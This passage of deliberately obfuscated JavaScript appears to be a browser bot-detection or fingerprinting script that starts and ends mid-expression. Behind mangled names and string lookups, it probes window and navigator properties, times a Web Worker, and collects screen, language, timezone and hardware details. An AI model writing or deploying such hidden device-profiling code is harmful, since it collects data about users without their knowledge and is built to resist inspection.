Jl()[RA(rC)],x1([],[][[]]))?Jl()[RA(jM)].apply(null,[Wp,IE,Ol,W3]):Jl()[RA(AD)](XM,Ks,SA5,kR),[][[]]))?EY()[XC(JW)](HK,dQ,Uc5,HI5):EY()[XC(fC)](vw,PR,cK,L65))[pE()[wz(IE)].apply(null,[Hs,m55])](z15,EY()[XC(fC)](H7,PR,cK,L65))[pE()[wz(IE)](Hs,m55)](cl5);var Zd5;return bR.pop(),Zd5=kL5,Zd5;};var G95=function(){bR.push(Ox);var Tt5=function(){return vR.apply(this,[It,arguments]);};var DV5=function(){return vR.apply(this,[O2,arguments]);};var WA5=function CO5(){var hj5=[];bR.push(qh5);for(var zO5 in w6[Lm()[RL(JW)].apply(null,[Xq,Vz])][Gq()[Wm(P3)](L9,QT)][Jl()[RA(Yp)].apply(null,[DM,gj({}),W65,gj(OV)])]){if(w6[Lm()[RL(g9)].call(null,WR,p9)][Jl()[RA(Zq)].apply(null,[Sz,TC,NL5,TQ])][cq(typeof Lm()[RL(LL)],'undefined')?Lm()[RL(Sj)](OE5,Fs):Lm()[RL(S4)](qs,Zx)].call(w6[Lm()[RL(JW)](Xq,Vz)][Gq()[Wm(P3)].call(null,L9,QT)][cq(typeof Jl()[RA(vw)],'undefined')?Jl()[RA(AD)](cK,LL,WQ,Tn):Jl()[RA(Yp)].apply(null,[DM,R8,W65,rC])],zO5)){hj5[Gq()[Wm(PR)](AB,tK)](zO5);for(var LA5 in w6[Lm()[RL(JW)](Xq,Vz)][Gq()[Wm(P3)].apply(null,[L9,QT])][Jl()[RA(Yp)](DM,jK,W65,A9)][zO5]){if(w6[Lm()[RL(g9)](WR,p9)][Jl()[RA(Zq)](Sz,A8,NL5,Bv)][Lm()[RL(S4)].apply(null,[qs,Zx])].call(w6[cq(typeof Lm()[RL(ST)],'undefined')?Lm()[RL(Sj)](BT,s8):Lm()[RL(JW)].call(null,Xq,Vz)][Gq()[Wm(P3)].call(null,L9,QT)][Jl()[RA(Yp)](DM,gj([]),W65,gj(OV))][zO5],LA5)){hj5[Gq()[Wm(PR)](AB,tK)](LA5);}}}}var qt5;return qt5=Xl5(Wx(w6[EY()[XC(Lp)](XD,rC,CS5,Lr)][EY()[XC(J4)](s3,Sj,mx,Uq5)](hj5))),bR.pop(),qt5;};if(gj(gj(w6[cq(typeof Lm()[RL(Dp)],x1([],[][[]]))?Lm()[RL(Sj)](qp,Ah5):Lm()[RL(JW)](Xq,Lq)][Gq()[Wm(P3)](GR,QT)]))&&gj(gj(w6[Lm()[RL(JW)].apply(null,[Xq,Lq])][Gq()[Wm(P3)].call(null,GR,QT)][Jl()[RA(Yp)](DM,gj(gj([])),jr,gj([]))]))){if(gj(gj(w6[cq(typeof Lm()[RL(jM)],x1([],[][[]]))?Lm()[RL(Sj)].apply(null,[V7,sc5]):Lm()[RL(JW)](Xq,Lq)][Gq()[Wm(P3)].apply(null,[GR,QT])][Jl()[RA(Yp)](DM,gj(gj(PR)),jr,MT)][Lm()[RL(Pp)](N4,hl)]))&&gj(gj(w6[Lm()[RL(JW)].apply(null,[Xq,Lq])][Gq()[Wm(P3)](GR,QT)][Jl()[RA(Yp)](DM,Wz,jr,wS)][Lm()[RL(XT)](RC,qf)]))){if(cq(typeof w6[Lm()[RL(JW)](Xq,Lq)][Gq()[Wm(P3)](GR,QT)][Jl()[RA(Yp)](DM,XY,jr,fC)][Lm()[RL(Pp)](N4,hl)],pE()[wz(H7)].call(null,H7,tA))&&cq(typeof w6[Lm()[RL(JW)](Xq,Lq)][Gq()[Wm(P3)].apply(null,[GR,QT])][Jl()[RA(Yp)](DM,XD,jr,gj(gj(OV)))][Lm()[RL(Pp)](N4,hl)],pE()[wz(H7)](H7,tA))){var Bb5=Tt5()&&DV5()?WA5():pE()[wz(rC)](GC,bj);var GL5=Bb5[Gq()[Wm(Dp)](NA5,zT)]();var tW5;return bR.pop(),tW5=GL5,tW5;}}}var sm5;return sm5=pE()[wz(A9)](Wz,jf),bR.pop(),sm5;};var x15=function(HS5){bR.push(Jk5);try{var q95=bR.length;var Zj5=gj(gj(AF));HS5();throw w6[Lm()[RL(fC)](qv,zA5)](VR5);}catch(wm5){bR.splice(Q1(q95,PR),Infinity,Jk5);var Zt5=wm5[pE()[wz(QT)](LB,w65)],R15=wm5[Gq()[Wm(QT)](Vb5,Xr)],Yz5=wm5[mK()[lB(hQ)](VK,hW,TK,Rn)];var xS5;return xS5=tC(cJ,[Lm()[RL(TL)](Hs,fQ),Yz5[pE()[wz(b8)](Bv,rz5)](Jl()[RA(hC)].apply(null,[Zr,gj(gj([])),tl5,gj({})]))[KE(typeof pE()[wz(FY)],'undefined')?pE()[wz(OV)].apply(null,[dq,Iv]):pE()[wz(hW)].apply(null,[kb5,zk5])],cq(typeof pE()[wz(FM)],x1([],[][[]]))?pE()[wz(hW)](kK,jr):pE()[wz(QT)](LB,w65),Zt5,KE(typeof Gq()[Wm(j8)],'undefined')?Gq()[Wm(QT)].apply(null,[Vb5,Xr]):Gq()[Wm(BL)].call(null,Hp,QX5),R15]),bR.pop(),xS5;}bR.pop();};var Qq5=function(){bR.push(P95);var AR5;try{var B95=bR.length;var AO5=gj(Rt);AR5=FK(Lm()[RL(kv)].call(null,Hv,zm),w6[Lm()[RL(JW)].apply(null,[Xq,hW5])]);AR5=CI5(jc,[AR5?X6[KE(typeof Lm()[RL(t3)],x1('',[][[]]))?Lm()[RL(I7)](sT,Ck5):Lm()[RL(Sj)](wB,Fp)]():vT[dn],AR5?vT[Bv]:vT[Pw]]);}catch(v95){bR.splice(Q1(B95,PR),Infinity,P95);AR5=Jl()[RA(Bw)].call(null,hz,B0,Rf,rC);}var z95;return z95=AR5[Gq()[Wm(Dp)](lK,zT)](),bR.pop(),z95;};var Kj5=function(){bR.push(Xn);var cF5;try{var EA5=bR.length;var J15=gj([]);cF5=gj(gj(w6[Lm()[RL(JW)].apply(null,[Xq,q1])][Gq()[Wm(kv)].call(null,Cp,qG5)]))&&cq(w6[Lm()[RL(JW)](Xq,q1)][Gq()[Wm(kv)](Cp,qG5)][cq(typeof Gq()[Wm(Y4)],'undefined')?Gq()[Wm(BL)](gT,n55):Gq()[Wm(pB)](US,Wp)],mK()[lB(qs)].apply(null,[tz5,JW,TK,Fw]));cF5=cF5?rw(vT[BL],CI5(jc,[PR,vT[Lp]])):M55(PR,vT[Cv],vT[BL]);}catch(TF5){bR.splice(Q1(EA5,PR),Infinity,Xn);cF5=Jl()[RA(Bw)].call(null,hz,gj(OV),g1,dq);}var l95;return l95=cF5[Gq()[Wm(Dp)](n15,zT)](),bR.pop(),l95;};var F95=function(){var PL5;bR.push(s3);try{var K95=bR.length;var YL5=gj([]);PL5=gj(gj(w6[Lm()[RL(JW)].call(null,Xq,JY)][pE()[wz(OD)](W3,kb5)]))||gj(gj(w6[Lm()[RL(JW)].call(null,Xq,JY)][Gq()[Wm(Rp)](ZN5,dn)]))||gj(gj(w6[Lm()[RL(JW)].call(null,Xq,JY)][pE()[wz(mq)](PZ,tX5)]))||gj(gj(w6[Lm()[RL(JW)](Xq,JY)][pE()[wz(TL)](Ur,Xq)]));PL5=CI5(jc,[PL5?PR:X6[Gq()[Wm(j8)](WX5,Bp)](),PL5?ZG5:jr]);}catch(QS5){bR.splice(Q1(K95,PR),Infinity,s3);PL5=Jl()[RA(Bw)](hz,vw,nG5,wS);}var lV5;return lV5=PL5[Gq()[Wm(Dp)].call(null,np,zT)](),bR.pop(),lV5;};var IW5=function(){var Dt5;bR.push(rC);try{var VV5=bR.length;var MO5=gj(Rt);var xA5=w6[Gq()[Wm(jM)](xC,qw)][Lm()[RL(A8)].call(null,XY,XU5)](pE()[wz(RC)](XU5,t8));xA5[KE(typeof pE()[wz(mq)],x1([],[][[]]))?pE()[wz(M4)].apply(null,[DM,s55]):pE()[wz(hW)].call(null,bk5,rC)](pE()[wz(Pw)](Jk5,mM),Gq()[Wm(Yp)].apply(null,[mm5,S4]));xA5[pE()[wz(M4)].call(null,DM,s55)](Lm()[RL(hD)](c25,AN5),KE(typeof pE()[wz(AD)],'undefined')?pE()[wz(Bv)].apply(null,[UT,kZ]):pE()[wz(hW)](gI5,l3));Dt5=KE(xA5[KE(typeof Lm()[RL(fw)],x1('',[][[]]))?Lm()[RL(hD)](c25,AN5):Lm()[RL(Sj)].apply(null,[Yj5,rX5])],undefined);Dt5=Dt5?rw(ZB,CI5(jc,[vT[AD],P3])):M55(PR,vT[Cv],ZB);}catch(qd5){bR.splice(Q1(VV5,PR),Infinity,rC);Dt5=Jl()[RA(Bw)].apply(null,[hz,gj(gj(PR)),v8,Y8]);}var rV5;return rV5=Dt5[Gq()[Wm(Dp)].call(null,XY,zT)](),bR.pop(),rV5;};var M15=function(){var FS5;bR.push(CX5);var vm5;var lW5;var Ct5;return Ct5=Gb5()[KE(typeof Gq()[Wm(Bw)],'undefined')?Gq()[Wm(IK)](W0,j8):Gq()[Wm(BL)](xK,c25)](function dS5(GA5){bR.push(EA);while(PR)switch(GA5[cq(typeof Lm()[RL(JT)],'undefined')?Lm()[RL(Sj)].call(null,T7,HI5):Lm()[RL(Nb)](hz,O8)]=GA5[cq(typeof Jl()[RA(kC)],x1('',[][[]]))?Jl()[RA(AD)].call(null,qP5,gj(PR),N65,qs):Jl()[RA(g8)](dD,Tn,rs,QM)]){case OV:if(gj(FK(pE()[wz(DM)](wS,Sg5),w6[Gq()[Wm(EA)].call(null,cQ,kR)])&&FK(Jl()[RA(qv)].apply(null,[hT,XD,ZA5,gj(PR)]),w6[Gq()[Wm(EA)].apply(null,[cQ,kR])][pE()[wz(DM)].apply(null,[wS,Sg5])]))){GA5[Jl()[RA(g8)](dD,gj(gj([])),rs,pT)]=LK;break;}GA5[Lm()[RL(Nb)](hz,O8)]=vT[AD];GA5[Jl()[RA(g8)].call(null,dD,Zw,rs,FY)]=rC;{var Lm5;return Lm5=Gb5()[Jl()[RA(mB)].apply(null,[zI5,gj([]),Sp,kR])](w6[Gq()[Wm(EA)](cQ,kR)][pE()[wz(DM)](wS,Sg5)][Jl()[RA(qv)].call(null,hT,vB,ZA5,IK)]()),bR.pop(),Lm5;}case rC:FS5=GA5[KE(typeof Jl()[RA(A9)],x1('',[][[]]))?Jl()[RA(Ur)](VY,pT,NC,R8):Jl()[RA(AD)].apply(null,[fB,EA,FY,kR])];vm5=FS5[cq(typeof Jl()[RA(q9)],x1('',[][[]]))?Jl()[RA(AD)](YK,MT,Nr,A8):Jl()[RA(UT)](gn,jK,T8,Ur)];lW5=FS5[ZQ()[Kn(Pw)].call(null,O8,qP5,mY,hW)];{var bE5;return bE5=GA5[Jl()[RA(t3)](Pw,Y8,sn,Sz)](Jl()[RA(fw)].apply(null,[hD,R8,mp,XD]),M9(lW5,rw(rw(vT[BL],vT[BL]),vT[BL]))[Gq()[Wm(wx)](KT,kz5)](AD)),bR.pop(),bE5;}case vT[FY]:GA5[Lm()[RL(Nb)](hz,O8)]=Zq;GA5[Jl()[RA(ZJ5)].apply(null,[TC,fw,LE5,vw])]=GA5[EY()[XC(H7)].call(null,QM,hW,fw,Fv)](PR);{var AF5;return AF5=GA5[Jl()[RA(t3)](Pw,gj(PR),sn,FY)](cq(typeof Jl()[RA(JW)],'undefined')?Jl()[RA(AD)].apply(null,[Ak5,g9,js,fw]):Jl()[RA(fw)](hD,R8,mp,vM),Jl()[RA(Bw)](hz,g9,jH5,gj({}))),bR.pop(),AF5;}case BL:GA5[Jl()[RA(g8)].call(null,dD,t3,rs,xA)]=Um;break;case LK:{var xF5;return xF5=GA5[cq(typeof Jl()[RA(P3)],x1([],[][[]]))?Jl()[RA(AD)](M7,zQ,Qj5,vw):Jl()[RA(t3)](Pw,gj({}),sn,sw)](Jl()[RA(fw)].apply(null,[hD,Dp,mp,B0]),pE()[wz(If)].call(null,LL,nL5)),bR.pop(),xF5;}case Um:case ZQ()[Kn(g9)].apply(null,[ck5,XU5,If,XD]):{var v15;return v15=GA5[KE(typeof pE()[wz(vw)],'undefined')?pE()[wz(g8)](rC,nz):pE()[wz(hW)](qA5,p55)](),bR.pop(),v15;}}bR.pop();},null,null,[[PR,Zq]],w6[pE()[wz(Nb)].call(null,PC,VM)]),bR.pop(),Ct5;};var nO5=function(Vt5,mA5){return Qd5(f2,[Vt5])||Qd5(lI,[Vt5,mA5])||Pl5(Vt5,mA5)||Qd5(DU,[]);};var Pl5=function(cS5,zW5){bR.push(Yd5);if(gj(cS5)){bR.pop();return;}if(cq(typeof cS5,Gq()[Wm(H7)](Rj5,Xs))){var Zz5;return bR.pop(),Zz5=Qd5(FN,[cS5,zW5]),Zz5;}var wF5=w6[Lm()[RL(g9)](WR,Z1)][Jl()[RA(Zq)](Sz,sw,hv,jM)][Gq()[Wm(Dp)](kK,zT)].call(cS5)[EY()[XC(S4)](Tn,hW,Dv,OV5)](wS,Gn(PR));if(cq(wF5,Lm()[RL(g9)](WR,Z1))&&cS5[Jl()[RA(sw)].apply(null,[TB,gj(gj({})),pn,If])])wF5=cS5[Jl()[RA(sw)](TB,mY,pn,gj({}))][pE()[wz(QT)](LB,CB)];if(cq(wF5,Gq()[Wm(m9)](VA5,ds))||cq(wF5,pE()[wz(DA)](lv,Hm))){var gL5;return gL5=w6[Lm()[RL(jM)](g8,kV)][pE()[wz(A8)](hD,m7)](cS5),bR.pop(),gL5;}if(cq(wF5,Jl()[RA(pB)](XT,Tv,jC,Tv))||new (w6[Jl()[RA(jK)](DY,N4,pW,vw)])(pE()[wz(Mr)].call(null,kC,WQ))[Lm()[RL(DA)](zY,O0)](wF5)){var Gm5;return bR.pop(),Gm5=Qd5(FN,[cS5,zW5]),Gm5;}bR.pop();};var ld5=function(){var Ub5;var mW5;var WO5;var DO5;var zL5;var fR5;var rS5;bR.push(md5);var TS5;var mR5;var sF5;var Db5;return Db5=zS5()[cq(typeof Gq()[Wm(W3)],'undefined')?Gq()[Wm(BL)](mX5,Zq):Gq()[Wm(IK)].apply(null,[zj5,j8])](function Ib5(Fm5){bR.push(qA5);while(PR)switch(Fm5[cq(typeof Lm()[RL(Bw)],'undefined')?Lm()[RL(Sj)](Rw,BF5):Lm()[RL(Nb)](hz,Zf)]=Fm5[KE(typeof Jl()[RA(qv)],x1([],[][[]]))?Jl()[RA(g8)].call(null,dD,wS,KA,B3):Jl()[RA(AD)].call(null,sT,gj([]),pT,HK)]){case vT[XD]:zL5=function Jq5(rF5,HO5){bR.push(H7);var Wj5=[cq(typeof EY()[XC(wS)],x1(KE(typeof Jl()[RA(jM)],x1('',[][[]]))?Jl()[RA(jM)](Wp,Sz,Jl5,OV):Jl()[RA(AD)].apply(null,[Sm5,Wp,EZ,FY]),[][[]]))?EY()[XC(JW)].apply(null,[Y8,T7,qp,wn]):EY()[XC(dn)](MY,AD,bQ,HQ),Lm()[RL(LB)].call(null,G8,gn),cq(typeof pE()[wz(Hp)],x1('',[][[]]))?pE()[wz(hW)].apply(null,[mb5,hs]):pE()[wz(kv)].apply(null,[TQ,KB]),Lm()[RL(pB)](Wp,lN5),cq(typeof Jl()[RA(If)],x1('',[][[]]))?Jl()[RA(AD)].apply(null,[G55,Nb,MT,FY]):Jl()[RA(pv)](DA,gj(PR),LZ,gj(gj(OV))),Lm()[RL(Rp)](EB,G4),Lm()[RL(j8)].call(null,Et5,lK),Lm()[RL(Yp)].call(null,lv,DC),Jl()[RA(kb5)](JW,vQ,SA5,Mr),Lm()[RL(wx)](xB,t25),Jl()[RA(RC)](Dv,QM,tn,B0)];var I95=[mK()[lB(J4)](Y3,Sj,JW,j8),Lm()[RL(hC)].apply(null,[zI5,w65]),pE()[wz(I7)].apply(null,[Nc5,rb5]),Jl()[RA(HQ)](Zq,gj({}),sI5,Um)];var hV5={};var nW5=FY;if(KE(typeof HO5[Jl()[RA(Yp)].apply(null,[DM,Y4,Ns,gj(gj(OV))])],ZQ()[Kn(OV)](JT,C4,DY,Sj))){hV5[pE()[wz(ST)].call(null,A9,VI5)]=HO5[Jl()[RA(Yp)](DM,Ur,Ns,qs)];}if(rF5[Jl()[RA(Yp)](DM,A9,Ns,gj(OV))]){hV5[cq(typeof mK()[lB(IE)],x1([],[][[]]))?mK()[lB(XD)](c65,tK,r8,Bw):mK()[lB(Tv)](ws,XD,hT,lv)]=rF5[Jl()[RA(Yp)].call(null,DM,A9,Ns,gj(gj({})))];}if(cq(rF5[Jl()[RA(C4)](mB,vQ,bN5,gj(gj(PR)))],OV)){for(var A95 in Wj5){hV5[Jl()[RA(Il5)](Nx,Rs,QX5,Cv)[cq(typeof pE()[wz(Tv)],x1('',[][[]]))?pE()[wz(hW)](Uc5,WC):pE()[wz(IE)].call(null,Hs,Gd5)](nW5)]=DO5(rF5[EY()[XC(vQ)].apply(null,[mB,rC,OY,LB])][Wj5[A95]]);nW5+=PR;if(cq(HO5[Jl()[RA(C4)](mB,gj(gj(PR)),bN5,gj(gj(PR)))],OV)){hV5[Jl()[RA(Il5)](Nx,gj([]),QX5,gj(OV))[pE()[wz(IE)](Hs,Gd5)](nW5)]=DO5(HO5[EY()[XC(vQ)](g8,rC,OY,LB)][Wj5[A95]]);}nW5+=PR;}nW5=g8;var wt5=rF5[EY()[XC(vQ)](rC,rC,OY,LB)][Gq()[Wm(hC)](Wv,hD)];var nA5=HO5[EY()[XC(vQ)](gT,rC,OY,LB)][Gq()[Wm(hC)](Wv,hD)];for(var qO5 in Ub5){if(wt5){hV5[Jl()[RA(Il5)].call(null,Nx,rC,QX5,PR)[pE()[wz(IE)].call(null,Hs,Gd5)](nW5)]=DO5(wt5[Ub5[qO5]]);}nW5+=PR;if(cq(HO5[Jl()[RA(C4)](mB,gj(gj(PR)),bN5,g8)],OV)&&nA5){hV5[(cq(typeof Jl()[RA(m9)],x1('',[][[]]))?Jl()[RA(AD)](xv,gj(gj([])),PG5,vB):Jl()[RA(Il5)].apply(null,[Nx,gj(gj(OV)),QX5,b8]))[pE()[wz(IE)].apply(null,[Hs,Gd5])](nW5)]=DO5(nA5[Ub5[qO5]]);}nW5+=X6[Lm()[RL(g8)].call(null,k8,bv)]();}nW5=vT[TC];for(var DE5 in I95){hV5[Jl()[RA(Il5)](Nx,NK,QX5,EA)[pE()[wz(IE)].call(null,Hs,Gd5)](nW5)]=DO5(rF5[EY()[XC(vQ)](Mr,rC,OY,LB)][Gq()[Wm(xK)].apply(null,[SI5,ZC])][I95[DE5]]);nW5+=vT[AD];if(cq(HO5[Jl()[RA(C4)](mB,Sj,bN5,IK)],vT[XD])){hV5[Jl()[RA(Il5)](Nx,AD,QX5,t3)[pE()[wz(IE)].call(null,Hs,Gd5)](nW5)]=DO5(HO5[EY()[XC(vQ)](TQ,rC,OY,LB)][cq(typeof Gq()[Wm(JB)],x1([],[][[]]))?Gq()[Wm(BL)](Qm5,bv):Gq()[Wm(xK)](SI5,ZC)][I95[DE5]]);}nW5+=PR;}}if(rF5[cq(typeof EY()[XC(Bv)],x1(Jl()[RA(jM)](Wp,kr,Jl5,jM),[][[]]))?EY()[XC(JW)](Tv,bL5,Bv,j3):EY()[XC(vQ)](Y8,rC,OY,LB)]&&rF5[EY()[XC(vQ)](Tn,rC,OY,LB)][Jl()[RA(lv)].apply(null,[kr,TK,st5,gj(gj({}))])]){hV5[mK()[lB(vQ)].apply(null,[Qb5,Um,Cv,lv])]=rF5[EY()[XC(vQ)](kR,rC,OY,LB)][Jl()[RA(lv)].apply(null,[kr,KY,st5,P3])];}if(HO5[EY()[XC(vQ)].call(null,DA,rC,OY,LB)]&&HO5[EY()[XC(vQ)].call(null,H7,rC,OY,LB)][Jl()[RA(lv)].apply(null,[kr,t3,st5,t3])]){hV5[cq(typeof pE()[wz(PR)],x1('',[][[]]))?pE()[wz(hW)](Cn,vI5):pE()[wz(hD)](WR,l8)]=HO5[cq(typeof EY()[XC(H7)],'undefined')?EY()[XC(JW)](OV,xM,Rn,Jn):EY()[XC(vQ)].call(null,XY,rC,OY,LB)][Jl()[RA(lv)].call(null,kr,J4,st5,P3)];}var qz5;return qz5=tC(cJ,[Jl()[RA(C4)](mB,gT,bN5,gj(gj(OV))),rF5[Jl()[RA(C4)].apply(null,[mB,Wp,bN5,Ur])]||HO5[Jl()[RA(C4)](mB,gj({}),bN5,gj([]))],EY()[XC(vQ)].apply(null,[Rs,rC,OY,LB]),hV5]),bR.pop(),qz5;};DO5=function(T15){return Qd5.apply(this,[PP,arguments]);};WO5=function h95(bO5,rW5){bR.push(x95);var q15;return q15=new (w6[pE()[wz(Nb)].call(null,PC,cj5)])(function(jd5){bR.push(Dp);try{var IS5=bR.length;var jq5=gj([]);var n95=vT[XD];var TO5;var MS5=bO5?bO5[mK()[lB(Nb)].call(null,fw,g9,t3,lv)]:w6[mK()[lB(Nb)].call(null,fw,g9,Pw,lv)];if(gj(MS5)||KE(MS5[Jl()[RA(Zq)](Sz,vw,kr,Nb)][Jl()[RA(sw)](TB,vB,bg5,fw)][pE()[wz(QT)].apply(null,[LB,rB])],mK()[lB(Nb)](fw,g9,rC,lv))){var Lb5;return Lb5=jd5(tC(cJ,[KE(typeof Jl()[RA(W7)],x1([],[][[]]))?Jl()[RA(C4)](mB,gj(OV),VI5,mB):Jl()[RA(AD)](Bv,B0,rs,KY),nH5,KE(typeof EY()[XC(sw)],x1(Jl()[RA(jM)].apply(null,[Wp,HK,Zx,Lp]),[][[]]))?EY()[XC(vQ)].apply(null,[g9,rC,OY,k8]):EY()[XC(JW)].call(null,Zw,XY,kM,X25),{},cq(typeof Jl()[RA(Bw)],x1('',[][[]]))?Jl()[RA(AD)].call(null,GC,gj(gj([])),Qr,Um):Jl()[RA(Yp)].call(null,DM,gT,RH5,Pw),Gn(PR)])),bR.pop(),Lb5;}var tL5=F8();if(cq(rW5,Lm()[RL(xK)](DY,hB))){TO5=new MS5(w6[pE()[wz(LB)].call(null,OV,Jl5)][Jl()[RA(Et5)].apply(null,[UT,gj([]),CX5,IK])](new (w6[Gq()[Wm(UB)](Vb5,Yp)])([Lm()[RL(UB)](Bp,MP5)],tC(cJ,[pE()[wz(Pw)](Jk5,ZC),Gq()[Wm(Hs)].call(null,OU5,Wv)]))));}else{TO5=new MS5(rW5);}TO5[cq(typeof Gq()[Wm(s3)],x1('',[][[]]))?Gq()[Wm(BL)](v3,Nc5):Gq()[Wm(Hp)](dF5,Mj)][Lm()[RL(Hs)](Ur,FS)]();n95=Q1(F8(),tL5);TO5[Gq()[Wm(Hp)](dF5,Mj)][EY()[XC(Nb)].call(null,Y4,Sj,Yd5,ED)]=function(LO5){bR.push(j8);TO5[Gq()[Wm(Hp)].call(null,ZT,Mj)][Jl()[RA(np)](Et5,gj([]),jr,gj(gj(OV)))]();jd5(tC(cJ,[Jl()[RA(C4)].call(null,mB,Sj,Gv,P3),OV,EY()[XC(vQ)](jK,rC,OY,B4),LO5[EY()[XC(vQ)].apply(null,[BL,rC,OY,B4])],Jl()[RA(Yp)](DM,Zw,HL,Sj),n95]));bR.pop();};w6[pE()[wz(pB)].call(null,OD,sM)](function(){var Qt5;bR.push(Tv);return Qt5=jd5(tC(cJ,[KE(typeof Jl()[RA(MY)],x1('',[][[]]))?Jl()[RA(C4)](mB,gj({}),F15,QM):Jl()[RA(AD)](JB,Rs,D4,gj(gj([]))),KF5,EY()[XC(vQ)](fw,rC,OY,rn),{},Jl()[RA(Yp)](DM,Bv,BR5,q9),n95])),bR.pop(),Qt5;},vT[WR]);}catch(JE5){bR.splice(Q1(IS5,PR),Infinity,Dp);var US5;return US5=jd5(tC(cJ,[Jl()[RA(C4)].call(null,mB,EA,VI5,gj(gj([]))),D7,EY()[XC(vQ)].call(null,Cv,rC,OY,k8),tC(cJ,[Jl()[RA(lv)](kr,AD,V3,gj(gj([]))),CI5(Og,[JE5&&JE5[mK()[lB(hQ)].apply(null,[VK,hW,sw,hz])]?JE5[mK()[lB(hQ)](VK,hW,TC,hz)]:w6[KE(typeof Gq()[Wm(If)],'undefined')?Gq()[Wm(rC)].apply(null,[Qv,TQ]):Gq()[Wm(BL)].apply(null,[WN5,Mg5])](JE5)])]),Jl()[RA(Yp)](DM,Pw,RH5,QT),Gn(PR)])),bR.pop(),US5;}bR.pop();}),bR.pop(),q15;};mW5=function lR5(){var XO5;var FF5;var RA5;var Mj5;var GS5;var Tj5;var Xb5;var At5;var dL5;var TW5;var mL5;var mz5;var E95;var Nj5;var UE5;var sb5;var GF5;var Cq5;var Oq5;var mS5;bR.push(Eg5);var fE5;var dq5;return dq5=zS5()[Gq()[Wm(IK)](Rd,j8)](function QL5(hL5){bR.push(f3);while(PR)switch(hL5[Lm()[RL(Nb)](hz,cz5)]=hL5[cq(typeof Jl()[RA(Tv)],'undefined')?Jl()[RA(AD)].apply(null,[LL,s3,gt5,gj({})]):Jl()[RA(g8)].apply(null,[dD,gj(gj(OV)),Nf,g8])]){case OV:FF5=function(){return Qd5.apply(this,[jN,arguments]);};XO5=function(){return Qd5.apply(this,[Sh,arguments]);};hL5[Lm()[RL(Nb)].apply(null,[hz,cz5])]=AD;RA5=w6[EY()[XC(hQ)](LL,sw,cj5,Pm5)][cq(typeof Gq()[Wm(QT)],x1([],[][[]]))?Gq()[Wm(BL)].call(null,hD,BI5):Gq()[Wm(ZJ5)].apply(null,[f65,KY])]();hL5[Jl()[RA(g8)](dD,Zq,Nf,R8)]=JW;{var cO5;return cO5=zS5()[Jl()[RA(mB)](zI5,Bw,Jz5,vM)](w6[pE()[wz(Nb)](PC,xL5)][mK()[lB(pT)](YK,XD,HK,Pd)]([Rk5(Ub5),XO5()])),bR.pop(),cO5;}case JW:Mj5=hL5[Jl()[RA(Ur)].call(null,VY,gj(OV),fB,wS)];GS5=nO5(Mj5,AD);Tj5=GS5[vT[XD]];Xb5=GS5[PR];At5=FF5();dL5=w6[Lm()[RL(UT)](HQ,Nt5)][KE(typeof Jl()[RA(Xr)],x1('',[][[]]))?Jl()[RA(Hz5)](AD,DY,ZE5,N4):Jl()[RA(AD)](AZ,vQ,Mw,HK)]()[Jl()[RA(qG5)](H7,gj(gj(PR)),hL,gj(gj(OV)))]()[Lm()[RL(ZJ5)].apply(null,[AK,FV5])];TW5=new (w6[EY()[XC(Xs)](vQ,rC,Nd5,lJ5)])()[Gq()[Wm(Dp)].apply(null,[L65,zT])]();mL5=w6[Gq()[Wm(EA)].call(null,Ib,kR)],mz5=mL5[KE(typeof Lm()[RL(Xs)],x1([],[][[]]))?Lm()[RL(LB)](G8,Jv):Lm()[RL(Sj)].apply(null,[F7,Zw])],E95=mL5[mK()[lB(DY)](EB,g9,Sj,Ab5)],Nj5=mL5[KE(typeof EY()[XC(jM)],x1([],[][[]]))?EY()[XC(WR)].apply(null,[W3,QT,Q0,Ph5]):EY()[XC(JW)].apply(null,[Dp,cK,SX5,P65])],UE5=mL5[Gq()[Wm(pv)](fb,AD)],sb5=mL5[pE()[wz(wx)](hK,c1)],GF5=mL5[Jl()[RA(rn)].call(null,qG5,N4,I9,MY)],Cq5=mL5[Lm()[RL(pv)].apply(null,[M4,sd])],Oq5=mL5[EY()[XC(pT)](Bv,Zq,hY,Pd)];mS5=w6[EY()[XC(hQ)](If,sw,cj5,Pm5)][Gq()[Wm(ZJ5)].apply(null,[f65,KY])]();fE5=w6[KE(typeof pE()[wz(wx)],'undefined')?pE()[wz(Zq)](pB,Q95):pE()[wz(hW)](jg5,s7)][Lm()[RL(kb5)].apply(null,[Qx,BO5])](Q1(mS5,RA5));{var bS5;return bS5=hL5[Jl()[RA(t3)].apply(null,[Pw,rC,A3,TK])](Jl()[RA(fw)](hD,BL,l3,gj({})),tC(cJ,[cq(typeof Jl()[RA(Zw)],x1([],[][[]]))?Jl()[RA(AD)](V25,Sj,jr,sw):Jl()[RA(C4)](mB,vB,fq5,AD),OV,EY()[XC(vQ)](H7,rC,OY,Ab5),tC(cJ,[EY()[XC(dn)](Ur,AD,bQ,hb5),TW5,Lm()[RL(LB)](G8,Jv),mz5?mz5:null,cq(typeof pE()[wz(XT)],x1([],[][[]]))?pE()[wz(hW)].call(null,fD,Bj5):pE()[wz(kv)](TQ,jC),dL5,Lm()[RL(pB)](Wp,rs),UE5,Jl()[RA(pv)](DA,kR,C25,NK),sb5,Lm()[RL(Rp)].call(null,EB,pK),E95?E95:null,Lm()[RL(j8)](Et5,OC),Nj5,Lm()[RL(Yp)](lv,gA),At5,Jl()[RA(kb5)](JW,jK,xb5,TK),Cq5,Lm()[RL(wx)](xB,fA5),Oq5,Jl()[RA(RC)](Dv,wS,cK,gj(OV)),GF5,Gq()[Wm(hC)].apply(null,[gQ,hD]),Tj5,Gq()[Wm(xK)].call(null,Jz5,ZC),Xb5]),Jl()[RA(Yp)](DM,NK,vW5,gj(PR)),fE5])),bR.pop(),bS5;}case vT[Xs]:hL5[Lm()[RL(Nb)](hz,cz5)]=QT;hL5[Jl()[RA(ZJ5)].call(null,TC,Xm,RN5,XY)]=hL5[cq(typeof EY()[XC(vQ)],'undefined')?EY()[XC(JW)](TQ,s15,AG5,VT):EY()[XC(H7)](MY,hW,fw,qh5)](AD);{var bz5;return bz5=hL5[Jl()[RA(t3)].apply(null,[Pw,DY,A3,dq])](Jl()[RA(fw)](hD,DA,l3,Lp),tC(cJ,[Jl()[RA(C4)].apply(null,[mB,gj(gj([])),fq5,DA]),cE5,EY()[XC(vQ)](jK,rC,OY,Ab5),tC(cJ,[KE(typeof Jl()[RA(W3)],x1('',[][[]]))?Jl()[RA(lv)].call(null,kr,gj([]),Yd,gj([])):Jl()[RA(AD)].call(null,A9,B0,pR5,gj(gj(PR))),CI5(Og,[hL5[Jl()[RA(ZJ5)](TC,g8,RN5,gj(gj([])))]&&hL5[KE(typeof 